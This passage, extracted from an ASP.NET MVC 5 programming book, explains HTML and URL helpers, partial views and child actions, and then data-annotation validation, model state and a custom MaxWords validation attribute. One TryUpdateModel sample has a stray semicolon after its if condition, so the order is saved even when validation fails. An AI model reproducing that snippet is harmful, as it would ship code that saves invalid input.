This produces the following markup, assuming the default routes:
<a href="/Home/AnotherAction">LinkText</a>
When you need a link pointing to an action of a different controller, you can specify the control-ler name as a third argument to ActionLink. For example, to link to the Index action of the ShoppingCartController, use the following code:
@Html.ActionLink("Link Text", "Index", "ShoppingCart")
Notice that you specify the controller name without the Controller suffi x. You never specify the controller’s type name. The ActionLink methods have specifi c knowledge about ASP.NET MVC controllers and actions, and you’ve just seen how these helpers provide overloads enabling you to specify just the action name, or both the controller name and action name.
In many cases you’ll have more route parameters than the various overloads of ActionLink can handle. For example, you might need to pass an ID value in a route, or some other route parameter specifi c to your application. Obviously, the built-in ActionLink helper cannot provide overloads for these types of scenarios out of the box.
Fortunately, you can provide the helper with all the necessary route values using other overloads of ActionLink. One overload enables you to pass an object of type RouteValueDictionary. Another overload enables you to pass an object parameter (typically an anonymous type) for the routeVal-ues parameter. The runtime refl ects over the properties of the object and uses them to construct route values (the property names are the names of the route parameters, and the property values represent the values of the route parameters). For example, to build a link to edit an album with an ID of 10720, you can use the following code:
@Html.ActionLink("Edit link text", "Edit", "StoreManager", new {id=10720}, null)
The last parameter in the preceding overload is the htmlAttributes argument. You saw earlier in the chapter how you can use this parameter to set any attribute value on an HTML element. The preceding code passes a null (effectively not setting any additional attributes in the HTML). Even though the code isn’t setting attributes, you have to pass the parameter to invoke the correct over-load of ActionLink.
www.it-ebooks.info

132 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 132
The RouteLink helper follows the same pattern as the ActionLink helper, but also accepts a route name and does not have arguments for controller name and action name. For example, the fi rst example ActionLink shown previously is equivalent to the following:
@Html.RouteLink("Link Text", new {action="AnotherAction"})
URL HelpersThe URL helpers are similar to the HTML ActionLink and RouteLink helpers, but instead of returning HTML they build URLs and return the URLs as strings. There are three helpers:
➤ Action
➤ Content
➤ RouteUrl
The Action URL helper is exactly like ActionLink, but does not return an anchor tag. For exam-ple, the following code displays the URL (not a link) to browse all jazz albums in the store:
<span> @Url.Action("Browse", "Store", new { genre = "Jazz" }, null) </span>
The result is the following HTML:
<span> /Store/Browse?genre=Jazz </span>
When you reach the Ajax chapter (Chapter 8), you’ll see another use for the Action helper.
The RouteUrl helper follows the same pattern as the Action helper, but like RouteLink it accepts a route name and does not have arguments for controller name and action name.
The Content helper is particularly helpful because it can convert a relative application path to an absolute application path. You’ll see the Content helper at work in the Music Store’s _Layout view.
<script src="@Url.Content("~/Scripts/jquery-1.10.2.min.js")" type="text/javascript"></script>
Using a tilde as the fi rst character in the parameter you pass to the Content helper lets the helper generate the proper URL no matter where your application is deployed (think of the tilde as repre-senting the application root directory). Without the tilde, the URL could break if you moved the application up or down the virtual directory tree.
In ASP.NET MVC 5, which uses Razor version 3, the tilde character is resolved automatically when it appears in the src attribute for script, style, and img elements. The code in the previous exam-ple could also be written as follows and work just fi ne:
<script src="~/Scripts/jquery-1.5.1.min.js" type="text/javascript"></script>
www.it-ebooks.info

Rendering Helpers ❘ 133
c05.indd 07/03/2014 Page 133
Html.Partial and Html.RenderPartialThe Partial helper renders a partial view into a string. Typically, a partial view contains reusable markup you want to render from inside multiple different views. Partial has four overloads:
public void Partial(string partialViewName);public void Partial(string partialViewName, object model);public void Partial(string partialViewName, ViewDataDictionary viewData);public void Partial(string partialViewName, object model, ViewDataDictionary viewData);
Notice that you do not have to specify the path or fi le extension for a view because the logic the runtime uses to locate a partial view is the same logic the runtime uses to locate a normal view. For example, the following code renders a partial view named AlbumDisplay. The runtime looks for the view using all the available view engines.
@Html.Partial("AlbumDisplay")
The RenderPartial helper is similar to Partial, but RenderPartial writes directly to the response output stream instead of returning a string. For this reason, you must place RenderPartial inside a code block instead of a code expression. To illustrate, the following two lines of code render the same output to the output stream:
@{Html.RenderPartial("AlbumDisplay "); }@Html.Partial("AlbumDisplay ")
So, which should you use, Partial or RenderPartial? In general, you should prefer Partial to RenderPartial because Partial is more convenient (you don’t have to wrap the call in a code block with curly braces). However, RenderPartial might result in better performance because it writes directly to the response stream, although it would require a lot of use (either high site traffi c or repeated calls in a loop) before the difference would be noticeable.
Html.Action and Html.RenderActionAction and RenderAction are similar to the Partial and RenderPartial helpers. The Partial helper typically helps a view render a portion of a view’s model using view markup in a separate fi le. Action, on the other hand, executes a separate controller action and displays the results. Action offers more fl exibility and reuse because the controller action can build a different model and make use of a separate controller context.
Once again, the only difference between Action and RenderAction is that RenderAction writes directly to the response (which can bring a slight effi ciency gain). Here’s a quick look at how you might use this method. Imagine you are using the following controller:
public class MyController : Controller { public ActionResult Index() { return View(); }
www.it-ebooks.info

134 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 134
[ChildActionOnly] public ActionResult Menu() { var menu = GetMenuFromSomewhere(); return PartialView(menu); }}
The Menu action builds a menu model and returns a partial view with just the menu:
@model Menu<ul>@foreach (var item in Model.MenuItem) { <li>@item.Text</li>}</ul>
In your Index.cshtml view, you can now call into the Menu action to display the menu:
<html><head><title>Index with Menu</title></head><body> @Html.Action("Menu") <h1>Welcome to the Index View</h1></body></html>
Notice that the Menu action is marked with a ChildActionOnlyAttribute. The attribute pre-vents the runtime from invoking the action directly via a URL. Instead, only a call to Action or RenderAction can invoke a child action. The ChildActionOnlyAttribute isn’t required, but is generally recommended for child actions.
Since MVC 3, there is also a new property on the ControllerContext named IsChildAction. IsChildAction is true when someone calls an action via Action or RenderAction (but false when invoked through a URL). Some of the action fi lters of the MVC runtime behave differently with child actions (such as the AuthorizeAttribute and OutputCacheAttribute).
Passing Values to RenderActionBecause these action helpers invoke action methods, specifying additional values to the target action as parameters is possible. For example, suppose you want to supply the menu with options.
1. You can defi ne a new class, MenuOptions, as follows:
public class MenuOptions { public int Width { get; set; } public int Height { get; set; }}
2. Change the Menu action method to accept this as a parameter:
[ChildActionOnly]public ActionResult Menu(MenuOptions options) { return PartialView(options);}
www.it-ebooks.info

Summary ❘ 135
c05.indd 07/03/2014 Page 135
3. You can pass in menu options from your action call in the view:
@Html.Action("Menu", new { options = new MenuOptions { Width=400, Height=500 } })
Cooperating with the ActionName AttributeAnother thing to note is that RenderAction honors the ActionName attribute when calling an action name. If you annotate the action as follows, you’ll need to make sure to use CoolMenu as the action name and not Menu when calling RenderAction:
[ChildActionOnly][ActionName("CoolMenu")]public ActionResult Menu(MenuOptions options) { return PartialView(options);}
SUMMARY
In this chapter, you’ve seen how to build forms for the Web, and also how to use all the form- and rendering-related HTML helpers in the MVC framework. Helpers are not trying to take away con-trol over your application’s markup. Instead, helpers are about achieving productivity while retain-ing complete control over the angle brackets your application produces.
www.it-ebooks.info

c06.indd 07/03/2014 Page 137
Data Annotations and Validation—by K. Scott Allen
WHAT’S IN THIS CHAPTER?
➤ Using data annotations for validation
➤ Creating your own validation logic
➤ Using model metadata annotations
WROX.COM CODE DOWNLOADS FOR THIS CHAPTER
You can fi nd the www.wrox.com code downloads for this chapter at http://www.wrox.com/go/proaspnetmvc5 on the Download Code tab. The code for this chapter is contained in the following fi le: Wrox.ProMvc5.C06.zip.
Validating user input has always been challenging for web developers. Not only do you want validation logic executing in the browser, but you also must have validation logic running on the server. The client validation logic gives users instant feedback on the information they enter into a form, and is an expected feature in today’s web applications. Meanwhile, the server vali-dation logic is in place because you should never trust information arriving from the network.
When you look at the bigger picture, however, you realize how logic is only one piece of the validation story. You also need to manage the user-friendly (and often localized) error mes-sages associated with validation logic, place the error messages in your UI, and provide some mechanism for users to recover gracefully from validation failures.
If validation sounds like a daunting chore, you’ll be happy to know the MVC framework can help you with the job. This chapter is devoted to giving you everything you need to know about the validation components of the MVC framework.
6
www.it-ebooks.info

138 ❘ CHAPTER 6 DATA ANNOTATIONS AND VALIDATION
c06.indd 07/03/2014 Page 138
When you talk about validation in an MVC design pattern context, you are primarily focusing on validating model values. Did the user provide a required value? Is the value in range? The ASP.NET MVC validation features can help you validate model values. The validation features are exten-sible—you can build custom validation schemes to work in any manner you require—but the default approach is a declarative style of validation using attributes known as data annotations.
In this chapter, you see how data annotations work with the MVC framework. You also see how annotations go beyond just validation. Annotations are a general-purpose mechanism you can use to feed metadata to the framework, and the framework not only drives validation from the metadata, but also uses the metadata when building the HTML to display and edit models. Let’s start by look-ing at a validation scenario.
ANNOTATING ORDERS FOR VALIDATION
A user who tries to purchase music from the ASP.NET MVC Music Store will go through a typical shopping cart checkout procedure. The procedure requires payment and shipping information. In this chapter, you’ll learn about form validation by looking at some examples using that shopping cart scenario.
For these examples, you’ll continue with the stripped-down Music Store sample from Chapter 4 (available for download as MvcMusicStore.C04.zip). As a refresher, the application contains the following application-specifi c model class fi les (in addition to AccountViewModels.cs and IdentityModels.cs, which were created with the project template):
➤ Album.cs
➤ Artist.cs
➤ MusicStoreDB.cs
➤ MusicStoreDbInitializer.cs
To add support for a shopping cart, you’ll next add an Order.cs class to the models directory. The Order class represents everything the application needs to complete a checkout, as shown in Listing 6-1.
LISTING 6-1: Order.cs
public class Order{ public int OrderId { get; set; } public DateTime OrderDate { get; set; } public string Username { get; set; } public string FirstName { get; set; } public string LastName { get; set; } public string Address { get; set; } public string City { get; set; } public string State { get; set; } public string PostalCode { get; set; } public string Country { get; set; } public string Phone { get; set; } public string Email { get; set; }
www.it-ebooks.info

Annotating Orders for Validation ❘ 139
c06.indd 07/03/2014 Page 139
public decimal Total { get; set; } public List<OrderDetail> OrderDetails { get; set; }}
Some of the properties in the Order class require user input (such as FirstName and LastName), whereas the application derives other property values from the environment, or looks them up from the database (such as the Username property, because a user must log in before checking out—thus the application will already have the value).
In order to focus specifi cally on the form validation topic, this chapter covers a scaffolded OrderController, which is strongly typed to the Order class, and you’ll be examining the /Views/Order/Edit.cshtml view.
NOTE This focused example scenario enables you to concentrate on form vali-dation. An actual store would include classes, logic, and controllers to support things such as shopping cart management, multiple step checkout, and anony-mous shopping cart migration to a registered account.
In the MVC Music Store tutorial, the shopping and checkout processes are split into a ShoppingCartController and a CheckoutController.
Don’t get confused or worried when these examples show saving order data directly to an OrderController without any store-specifi c logic. Remember that the focus in this chapter is on data annotations and form validation, and the fi elds on an order form provide some pretty good examples for that.
Right-click on the controllers directory and scaffold a new controller using the “MVC 5 Controller with views, using Entity Framework” scaffold template. Name the controller OrderController and set the model class to Order as shown in Figure 6-1, and then click the Add button.
FIGURE 6-1
www.it-ebooks.info

140 ❘ CHAPTER 6 DATA ANNOTATIONS AND VALIDATION
c06.indd 07/03/2014 Page 140
Next, run the application and browse to /Order/Create as shown in Figure 6-2.
FIGURE 6-2
The form has some visible problems. For example, you do not want the customer to enter an OrderDate or the order Total amount. The application will set the values of these properties on the
www.it-ebooks.info

Annotating Orders for Validation ❘ 141
c06.indd 07/03/2014 Page 141
server. Also, although the input labels might make sense to a developer (FirstName is obviously a property name), the labels will probably leave a customer bewildered (was someone’s spacebar bro-ken?). You’ll fi x these problems later in the chapter.
For now, a more serious problem exists that you can’t see refl ected in the screenshot of Figure 6-2. The problem is that customers can leave nearly the entire form blank and click the Submit Order button at the bottom of the form. The application will not tell them how they need to provide criti-cally important information such as their name and address. You’ll fi x this problem using data annotations.
NOTE The scaffolded form does automatically require the two non-string prop-erties, OrderDate and Total. More on why those work in just a minute.
Using Validation AnnotationsData annotations are attributes you can fi nd in the System.ComponentModel.DataAnnotations namespace (although one attribute is defi ned outside this namespace, as you will see). These attributes provide server-side validation, and the framework also supports client-side valida-tion when you use one of the attributes on a model property. You can use four attributes in the DataAnnotations namespace to cover common validation scenarios. Let’s start by looking at the Required attribute.
RequiredBecause you need the customers to give you their fi rst and last name, you can decorate the FirstName and LastName properties of the Order model with the Required attribute (remembering to add a using statement for System.ComponentModel.DataAnnotations):
[Required]public string FirstName { get; set; }
[Required]public string LastName { get; set; }
The updated Order class appears as shown in Listing 6-2.
LISTING 6-2: Order.cs (updated for required fi elds)
using System;using System.Collections.Generic;using System.ComponentModel.DataAnnotations;using System.Linq;using System.Web;
namespace MvcMusicStore.Models{ public class Order
continues
www.it-ebooks.info

142 ❘ CHAPTER 6 DATA ANNOTATIONS AND VALIDATION
c06.indd 07/03/2014 Page 142
{ public int OrderId { get; set; } public DateTime OrderDate { get; set; } public string Username { get; set; } [Required] public string FirstName { get; set; } [Required] public string LastName { get; set; } public string Address { get; set; } public string City { get; set; } public string State { get; set; } public string PostalCode { get; set; } public string Country { get; set; } public string Phone { get; set; } public string Email { get; set; } public decimal Total { get; set; } }}
The attribute raises a validation error if either property value is null or empty. (You will learn how to deal with validation errors in just a bit.)
Like all the built-in validation attributes, the Required attribute delivers both server-side and client-side validation logic (although internally, it is another, different component in the MVC framework that delivers the client-side validation logic for the attribute through a validation adapter design).
With the attribute in place, if customers try to submit the form without providing a last name, they’ll see the default error shown in Figure 6-3.
However, even if customers do not have JavaScript enabled in their browser, the validation logic will catch an empty name property on the server, and they’ll see the exact same error message. Assuming your controller action is implemented correctly (which I promise I will talk about in just a bit), users will still see the error message in Figure 6-3. This client-server synchronized validation is a pretty big deal—enforcing the same rules in JavaScript and on the server is important. Attribute-based validation ensures that your client- and server-side validation rules are kept in sync, because they’re declared in only one place.
StringLengthYou’ve forced customers to enter their names, but what happens if they enter a name of enormous length? Wikipedia says the longest name ever used belonged to a German typesetter who lived in Philadelphia. His full name is more than 500 characters long. Although the .NET string type can store (in theory) gigabytes of Unicode characters, the MVC Music Store database schema sets the maximum length for a name at 160 characters. If you try to insert a larger name into the database, you’ll have an exception on your hands. The StringLength attribute can ensure the string value provided by the customer will fi t in the database:
[Required][StringLength(160)]
LISTING 6-2 (continued)
www.it-ebooks.info

Annotating Orders for Validation ❘ 143
c06.indd 07/03/2014 Page 143
public string FirstName { get; set; }
[Required][StringLength(160)]public string LastName { get; set; }
FIGURE 6-3
Notice how you can stack multiple validation attributes on a single property. With the attribute in place, if customers enter too many characters, they’ll see the default error message shown below the LastName fi eld in Figure 6-4.
FIGURE 6-4
www.it-ebooks.info

144 ❘ CHAPTER 6 DATA ANNOTATIONS AND VALIDATION
c06.indd 07/03/2014 Page 144
MinimumLength is an optional, named parameter you can use to specify the minimum length for a string. The following code requires the FirstName property to contain a string with three or more characters (and less than or equal to 160 characters) to pass validation:
[Required][StringLength(160, MinimumLength=3)]public string FirstName { get; set; }
RegularExpressionSome properties of Order require more than a simple presence or length check. For example, you want to ensure the Email property of an Order contains a valid, working e-mail address. Unfortunately, ensuring an e-mail address is working without sending a mail message and waiting for a response is practically impossible. What you can do instead is ensure the value looks like a working e-mail address using a regular expression:
[RegularExpression(@"[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}")]public string Email { get; set; }
Regular expressions are an effi cient and terse means to enforce the shape and contents of a string value. If the customer gives you an e-mail address and the regular expression doesn’t think the string looks like an e-mail address, the error in Figure 6-5 appears to the customer.
FIGURE 6-5
To someone who isn’t a developer (and even to some developers, too), the error message looks like someone sprinkled catnip on a keyboard before letting a litter of Norwegian Forest Cats run wild. You see how to make a friendlier error message in the next section.
RangeThe Range attribute specifi es minimum and maximum constraints for a numerical value. If the Music Store only wanted to serve middle-aged customers, you could add an Age property to the Order class and use the Range attribute as in the following code:
[Range(35,44)]public int Age { get; set; }
The fi rst parameter to the attribute is the minimum value, and the second parameter is the maxi-mum value. The values are inclusive. The Range attribute can work with integers and doubles, and another overloaded version of the constructor takes a Type parameter and two strings (which can allow you to add a range to date and decimal properties, for example).
[Range(typeof(decimal), "0.00", "49.99")]public decimal Price { get; set; }
www.it-ebooks.info

Annotating Orders for Validation ❘ 145
c06.indd 07/03/2014 Page 145
CompareCompare ensures two properties on a model object have the same value. For example, you might want to force customers to enter their e-mail address twice to ensure they didn’t make a typographi-cal error:
[RegularExpression(@"[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}")]public string Email { get; set; }
[Compare("Email")]public string EmailConfirm { get; set; }
If users don’t enter the exact e-mail address twice, they’ll see the error in Figure 6-6.
FIGURE 6-6
RemoteThe ASP.NET MVC framework adds an additional Remote validation attribute. This attribute is in the System.Web.Mvc namespace.
The Remote attribute enables you to perform client-side validation with a server callback. Take, for example, the UserName property of the RegisterModel class in the MVC Music Store. No two users should have the same UserName value, but validating the value on the client to ensure the value is unique is diffi cult (to do so you would have to send every single username from the database to the client). With the Remote attribute you can send the UserName value to the server, and compare the value against the values in the database.
[Remote("CheckUserName", "Account")]public string UserName { get; set; }
Inside the attribute you can set the name of the action, and the name of the controller the client code should call. The client code will send the value the user entered for the UserName property automati-cally, and an overload of the attribute constructor allows you to specify additional fi elds to send to the server.
public JsonResult CheckUserName(string username){ var result = Membership.FindUsersByName(username).Count == 0; return Json(result, JsonRequestBehavior.AllowGet);}
The controller action will take a parameter with the name of the property to validate and return a true or false wrapped in JavaScript Object Notation (JSON). You’ll see more JSON, AJAX, and client-side features in Chapter 8.
www.it-ebooks.info

146 ❘ CHAPTER 6 DATA ANNOTATIONS AND VALIDATION
c06.indd 07/03/2014 Page 146
Remote only exists because data annotations are extensible. You look at building a custom annota-tion later in the chapter. For now, let’s look at customizing the error messages on display for a failed validation rule.
Custom Error Messages and LocalizationEvery validation attribute allows you to pass a named parameter with a custom error message. For example, if you don’t like the default error message associated with the RegularExpression attri-bute (because it displays a regular expression), you could customize the error message with the fol-lowing code:
[RegularExpression(@"[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}", ErrorMessage="Email doesn't look like a valid email address.")]public string Email { get; set; }
ErrorMessage is the name of the parameter in every validation attribute.
[Required(ErrorMessage="Your last name is required")][StringLength(160, ErrorMessage="Your last name is too long")]public string LastName { get; set; }
The custom error message can also have a single format item in the string. The built-in attributes format the error message string using the friendly display name of a property (you see how to set the display name in the display annotations later in this chapter). As an example, consider the Required attribute in the following code:
[Required(ErrorMessage="Your {0} is required.")][StringLength(160, ErrorMessage="{0} is too long.")]public string LastName { get; set; }
The attribute uses an error message string with a format item ({0}). If customers don’t provide a value, they’ll see the error message in Figure 6-7.
FIGURE 6-7
In applications built for international markets, the hard-coded error messages are a bad idea. Instead of literal strings, you’ll want to display different text for different locales. Fortunately, all the validation attributes also allow you to specify a resource type and a resource name for localized error messages:
[Required(ErrorMessageResourceType=typeof(ErrorMessages), ErrorMessageResourceName="LastNameRequired")][StringLength(160, ErrorMessageResourceType = typeof(ErrorMessages),
www.it-ebooks.info

Annotating Orders for Validation ❘ 147
c06.indd 07/03/2014 Page 147
ErrorMessageResourceName = "LastNameTooLong")]public string LastName { get; set; }
The preceding code assumes you have a resource fi le in the project named ErrorMessages.resx with the appropriate entries inside (LastNameRequired and LastNameTooLong). For ASP.NET to use localized resource fi les, you must have the UICulture property of the current thread set to the proper culture. See “How to: Set the Culture and UI Culture for ASP.NET Web Page Globalization” at http://msdn.microsoft.com/en-us/library/bz9tc508.aspx for more information.
Looking Behind the Annotation CurtainBefore looking at how to work with validation errors in your controller and views, and before look-ing at building a custom validation attribute, understanding what is happening with the validation attributes behind the scenes is worthwhile. The validation features of ASP.NET MVC are part of a coordinated system involving model binders, model metadata, model validators, and model state.
Validation and Model BindingAs you were reading about the validation annotations, you might have asked a couple of obvious questions: When does validation occur? How do I know whether validation failed?
By default, the ASP.NET MVC framework executes validation logic during model binding. As discussed in Chapter 4, the model binder runs implicitly when you have parameters to an action method:
[HttpPost]public ActionResult Create(Album album){ // the album parameter was created via model binding // ..}
You can also explicitly request model binding using the UpdateModel or TryUpdateModel methods of a controller:
[HttpPost]public ActionResult Edit(int id, FormCollection collection){ var album = storeDB.Albums.Find(id); if(TryUpdateModel(album)) { // ... }}
After the model binder is fi nished updating the model properties with new values, the model binder uses the current model metadata and ultimately obtains all the validators for the model. The MVC runtime provides a validator to work with data annotations (the
www.it-ebooks.info

148 ❘ CHAPTER 6 DATA ANNOTATIONS AND VALIDATION
c06.indd 07/03/2014 Page 148
DataAnnotationsModelValidator). This model validator can fi nd all the validation attributes and execute the validation logic inside. The model binder catches all the failed validation rules and places them into model state.
Validation and Model StateThe primary side effect of model binding is model state (accessible in a Controller-derived object using the ModelState property). Not only does model state contain all the values a user attempted to put into model properties, but model state also contains all the errors associated with each property (and any errors associated with the model object itself). If any errors exist in model state, ModelState.IsValid returns false.
As an example, imagine the user submits the checkout page without providing a value for LastName. With the Required validation annotation in place, all the following expressions will return true after model binding occurs:
ModelState.IsValid == falseModelState.IsValidField("LastName") == falseModelState["LastName"].Errors.Count > 0
You can also look in model state to see the error message associated with the failed validation:
var lastNameErrorMessage = ModelState["LastName"].Errors[0].ErrorMessage;
Of course, you rarely need to write code to look for specifi c error messages. Just as the run time automatically feeds validation errors into model state, it can also automatically pull errors out of model state. As discussed in Chapter 5, the built-in HTML helpers use model state (and the presence of errors in model state) to change the display of the model in a view. For example, the ValidationMessage helper displays error messages associated with a particular piece of view data by looking at model state.
@Html.ValidationMessageFor(m => m.LastName)
The only question a controller action generally needs to ask is this: Is the model state valid or not?
Controller Actions and Validation ErrorsController actions can decide what to do when model validation fails, and what to do when model validation succeeds. In the case of success, an action generally takes the steps necessary to save or update information for the customer. When validation fails, an action generally re-renders the same view that posted the model values. Re-rendering the same view allows the user to see all the valida-tion errors and to correct any typos or missing fi elds. The AddressAndPayment action shown in the following code demonstrates a typical action behavior:
[HttpPost]public ActionResult AddressAndPayment(Order newOrder){ if (ModelState.IsValid) { newOrder.Username = User.Identity.Name; newOrder.OrderDate = DateTime.Now;
www.it-ebooks.info

Annotating Orders for Validation ❘ 149
c06.indd 07/03/2014 Page 149
storeDB.Orders.Add(newOrder); storeDB.SaveChanges();
// Process the order var cart = ShoppingCart.GetCart(this); cart.CreateOrder(newOrder); return RedirectToAction("Complete", new { id = newOrder.OrderId }); } // Invalid -- redisplay with errors return View(newOrder); }
The code checks the IsValid fl ag of ModelState immediately. The model binder will have already built an Order object and populated the object with values supplied in the request (posted form val-ues). When the model binder is fi nished updating the order, it runs any validation rules associated with the object, so you’ll know whether the object is in a good state or not. You could also imple-ment the action using an explicit call to UpdateModel or TryUpdateModel.
[HttpPost]public ActionResult AddressAndPayment(FormCollection collection){ var newOrder = new Order(); UpdateModel(newOrder); if (ModelState.IsValid) { newOrder.Username = User.Identity.Name; newOrder.OrderDate = DateTime.Now; storeDB.Orders.Add(newOrder); storeDB.SaveChanges();
// Process the order var cart = ShoppingCart.GetCart(this); cart.CreateOrder(newOrder); return RedirectToAction("Complete", new { id = newOrder.OrderId }); } // Invalid -- redisplay with errors return View(newOrder); }
In this example, we’re explicitly binding using UpdateModel, then checking the ModelState. You can simplify that to one step using TryUpdateModel, which binds and returns the results, as shown below:
[HttpPost]public ActionResult AddressAndPayment(FormCollection collection){ var newOrder = new Order(); if(TryUpdateModel(newOrder)); { newOrder.Username = User.Identity.Name; newOrder.OrderDate = DateTime.Now; storeDB.Orders.Add(newOrder); storeDB.SaveChanges();
www.it-ebooks.info

150 ❘ CHAPTER 6 DATA ANNOTATIONS AND VALIDATION
c06.indd 07/03/2014 Page 150
// Process the order var cart = ShoppingCart.GetCart(this); cart.CreateOrder(newOrder); return RedirectToAction("Complete", new { id = newOrder.OrderId }); } // Invalid -- redisplay with errors return View(newOrder); }
There are many variations on the theme, but notice that in both implementations the code checks whether model state is valid, and if model state is not valid the action re-renders the AddressAndPayment view to give the customer a chance to fi x the validation errors and resubmit the form.
We hope that you can see how easy and transparent validation can be when you work with the annotation attributes. Of course, the built-in attributes cannot cover all the possible validation scenarios you might have for your application. Fortunately, creating your own custom validations is easy.
CUSTOM VALIDATION LOGIC
The extensibility of the ASP.NET MVC framework means an infi nite number of possibilities exist for implementing custom validation logic. However, this section focuses on two core scenarios:
➤ Packaging validation logic into a custom data annotation
➤ Packaging validation logic into a model object itself
Putting validation logic into a custom data annotation means you can easily reuse the logic across multiple models. Of course, you have to write the code inside the attribute to work with different types of models, but when you do, you can place the new annotation anywhere.
On the other hand, adding validation logic directly to a model object often means the validation logic itself is easier to write (you only need to worry about the logic working with a single type of object, and thus you can more easily make assumptions about the state or shape of the object). Reusing the logic, however, is more diffi cult.
You’ll see both approaches in the following sections, starting with writing a custom data annotation.
Custom AnnotationsImagine you want to restrict the last name value of a customer to a limited number of words. For example, you might say that 10 words are too many for a last name. You also might decide that this type of validation (limiting a string to a maximum number of words) is something you can reuse
www.it-ebooks.info

Custom Validation Logic ❘ 151
c06.indd 07/03/2014 Page 151
with other models in the Music Store application. If so, the validation logic is a candidate for pack-aging into a reusable attribute.
All the validation annotations (such as Required and Range) ultimately derive from the ValidationAttribute base class. The base class is abstract and lives in the System.ComponentModel.DataAnnotations namespace. Your validation logic will also live in a class deriving from ValidationAttribute:
using System.ComponentModel.DataAnnotations;
namespace MvcMusicStore.Infrastructure{ public class MaxWordsAttribute : ValidationAttribute { }}
To implement the validation logic, you need to override one of the IsValid methods provided by the base class. Overriding the IsValid version taking a ValidationContext parameter provides more information to use inside the IsValid method (the ValidationContext parameter gives you access to the model type, model object instance, and friendly display name of the property you are validat-ing, among other pieces of information).
public class MaxWordsAttribute : ValidationAttribute{ protected override ValidationResult IsValid( object value, ValidationContext validationContext) { return ValidationResult.Success; }}
The fi rst parameter to the IsValid method is the value to validate. If the value is valid you can return a successful validation result, but before you can determine whether the value is valid, you’ll need to know how many words are too many. You can do this by adding a constructor to the attribute and forcing the client to pass the maximum number of words as a parameter:
public class MaxWordsAttribute : ValidationAttribute { public MaxWordsAttribute(int maxWords) { _maxWords = maxWords; } protected override ValidationResult IsValid( object value, ValidationContext validationContext) { return ValidationResult.Success; } private readonly int _maxWords; }
www.it-ebooks.info

152 ❘ CHAPTER 6 DATA ANNOTATIONS AND VALIDATION
c06.indd 07/03/2014 Page 152
Now that you’ve parameterized the maximum word count, you can implement the validation logic to catch an error:
public class MaxWordsAttribute : ValidationAttribute{ public MaxWordsAttribute(int maxWords) { _maxWords = maxWords; } protected override ValidationResult IsValid( object value, ValidationContext validationContext) { if (value != null) { var valueAsString = value.ToString(); if (valueAsString.Split(' ').Length > _maxWords) { return new ValidationResult("Too many words!"); } } return ValidationResult.Success; } private readonly int _maxWords;}
You are doing a relatively naïve check for the number of words by splitting the incoming value using the space character and counting the number of strings the Split method generates. If you fi nd too many words, you return a ValidationResult object with a hard-coded error message to indicate a validation error.
The problem with the last block of code is the hard-coded error message. Developers who use the data annotations will expect to have the ability to customize an error message using the ErrorMessage property of ValidationAttribute. To follow the pattern of the other validation attributes, you need to provide a default error message (to be used if the developer doesn’t provide a custom error message) and generate the error message using the name of the property you are validating:
public class MaxWordsAttribute : ValidationAttribute{ public MaxWordsAttribute(int maxWords) :base("{0} has too many words.") { _maxWords = maxWords; } protected override ValidationResult IsValid( object value, ValidationContext validationContext) { if (value != null) { var valueAsString = value.ToString(); if (valueAsString.Split(' ').Length > _maxWords) { var errorMessage = FormatErrorMessage(
www.it-ebooks.info

Custom Validation Logic ❘ 153
c06.indd 07/03/2014 Page 153
validationContext.DisplayName); return new ValidationResult(errorMessage); } } return ValidationResult.Success; } private readonly int _maxWords;}
There are two changes in the preceding code:
➤ First, you pass along a default error message to the base class constructor. You should pull this default error message from a resource fi le if you are building an internationalized application.
➤ Second, notice how the default error message includes a parameter placeholder ({0}). The placeholder exists because the second change, the call to the inherited FormatErrorMessage method, will automatically format the string using the display name of the property.
FormatErrorMessage ensures you use the correct error message string (even if the string is localized into a resource fi le). The code needs to pass the value of this name, and the value is available from the DisplayName property of the validationContext parameter. With the validation logic in place, you can apply the attribute to any model property:
[Required][StringLength(160)][MaxWords(10)]public string LastName { get; set; }
You could even give the attribute a custom error message:
[Required][StringLength(160)][MaxWords(10, ErrorMessage="There are too many words in {0}")]public string LastName { get; set; }
Now if customers type in too many words, they’ll see the message in Figure 6-8 in the view.
FIGURE 6-8
NOTE The MaxWordsAttribute is available as a NuGet package. Search for Wrox.ProMvc5.Validation.MaxWordsAttribute to add the code into your project.
www.it-ebooks.info

154 ❘ CHAPTER 6 DATA ANNOTATIONS AND VALIDATION
c06.indd 07/03/2014 Page 154
